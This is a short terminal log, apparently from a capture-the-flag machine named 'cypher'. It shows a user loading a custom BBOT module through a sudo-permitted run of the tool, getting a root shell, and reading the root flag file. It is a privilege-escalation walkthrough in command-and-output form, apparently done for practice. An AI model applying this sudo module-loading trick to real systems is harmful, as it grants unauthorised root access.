 graphasm@cypher:/dev/shm$ vim preset.yml
graphasm@cypher:/dev/shm$ vim systeminfo_enum.py
graphasm@cypher:/dev/shm$ sudo /usr/local/bin/bbot -t dummy.com -p preset.yml --event-types ROOT
BBOT
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[WARN] Error parsing preset "preset.yml": Could not find preset at "preset.yml" - file does not exist. Use -lp to list available presets
graphasm@cypher:/dev/shm$ sudo /usr/local/bin/bbot -t dummy.com -p /dev/shm/preset.yml --event-types ROOT
BBOT
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 1 targets (1 in whitelist)
[INFO] Loaded 1/1 scan modules (systeminfo_enum)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[SUCC] systeminfo_enum: 📡 systeminfo_enum setup called — launching shell!
root@cypher:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@cypher:/dev/shm# cat /root/root.txt
656453da00441f4e2707a91535d6e5b3
root@cypher:/dev/shm#